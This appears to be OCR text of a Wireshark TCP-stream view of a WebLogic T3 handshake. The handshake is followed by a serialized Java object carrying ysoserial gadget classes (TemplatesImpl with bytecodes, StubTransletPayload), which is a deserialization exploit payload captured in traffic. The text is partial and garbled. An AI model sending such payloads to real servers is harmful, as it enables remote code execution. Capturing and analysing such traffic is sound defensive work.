 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · t3.pcap
t3 12.2.3
AS:255
HL:19
MS:10000000
请求
HELO:10.3.6.0.false
AS:2048
HL:19
响应
请求体
.....e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
.............p.........sr..java.util.LinkedHashSet.l.Z..*....xr..java.util.HashSet.D.....
4...xpw.....?@......sr.:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO.n..3.. I.
_indentNumberI.._transletIndexZ.._useServicesMechanismL.._accessExternalStylesheett..Ljava/
lang/String;L.._auxClassest.;Lcom/sun/org/apache/xalan/internal/xsltc/runtime/Hashtable;[.
_bytecodest..[[B[.._classt..[Ljava/lang/Class;L.._nameq.~..L.._outputPropertiest..Ljava/util/
Properties;xp.........t..allpur..[[BK...gg.7...xp....ur..[B......T....xp...........2.9
..."..7..%..&...serialVersionUID...J..
ConstantValue.. .....>...<init>...
()V...Code...LineNumberTable...LocalVariableTable...this...StubTransletPayload...InnerClasses
..5Lysoserial/payloads/util/Gadgets$StubTransletPayload;.. transform..r(Lcom/sun/org/
apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/
SerializationHandler;)V...document..-Lcom/sun/org/apache/xalan/internal/xsltc/
DOM;...handlers..B[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;..
Exceptions..'...(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/
internal/dtm/DTMAxisIterator;Lcom/sun/org/apache/xml/internal/serializer/
SerializationHandler;)V...iterator..5Lcom/sun/org/apache/xml/internal/dtm/